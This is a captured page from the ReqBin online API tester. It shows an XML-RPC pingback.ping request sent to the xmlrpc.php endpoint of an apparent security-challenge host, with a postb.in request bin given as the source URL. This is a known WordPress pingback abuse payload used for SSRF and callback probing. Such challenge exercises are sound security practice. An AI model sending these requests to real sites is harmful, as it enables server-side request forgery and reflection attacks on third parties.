 Online REST & SOAP API Testing Tool
ReqBin is an online API testing tool for REST and SOAP APIs. Test API endpoints by making API requests directly from your browser. Test API responses with built-in JSON
and XML validators. Load test your API with hundreds of simulated concurrent connections. Generate code snippets for API automation testing frameworks. Share and
discuss your API requests online.
https://challenge.mp-sec.org/xmlrpc.php POST DE Send
Content (12) Authorization Headers Raw (17)
XML (application/xml)
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>https://postb.in/1562017983221-4377199190203</string></value>
</param>
<param>
<value><string>https://example.com/</string></value>
</param>
</params>
</methodCall>